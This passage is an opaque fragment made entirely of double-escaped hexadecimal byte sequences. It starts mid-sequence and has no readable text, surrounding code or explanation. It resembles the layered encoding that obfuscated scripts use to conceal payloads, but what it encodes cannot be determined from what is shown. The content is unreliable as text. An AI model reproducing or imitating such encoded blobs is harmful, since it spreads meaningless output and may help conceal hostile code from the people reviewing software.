x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x73\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x31\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x62